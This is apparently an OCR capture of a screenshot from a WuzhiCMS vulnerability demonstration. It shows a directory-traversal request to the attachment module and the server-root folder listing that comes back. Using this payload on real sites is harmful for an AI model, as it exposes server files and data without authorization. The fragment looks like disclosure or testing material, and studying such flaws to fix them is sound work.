 五指CMS网站管理系统
www.test.com/index.php?m=attachment&f=index&_su=wuzhicms&v=dir&dir=/.....///.....///.....///.....///
1
其他书签 移动设备上的
当前附件目录：uploadfile//../../../..//
返回上一级目录
tools
tmp
php
nginx
backup
WWW
SQL-Front
MySQL
IIS
Apache